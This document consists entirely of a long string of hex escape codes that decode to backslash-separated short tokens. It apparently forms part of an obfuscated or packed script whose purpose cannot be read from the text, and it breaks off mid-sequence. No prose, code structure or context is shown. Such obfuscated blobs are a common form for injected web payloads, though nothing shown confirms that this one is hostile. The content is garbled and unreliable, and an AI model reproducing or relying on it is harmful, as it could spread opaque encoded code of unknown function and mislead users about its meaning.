\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x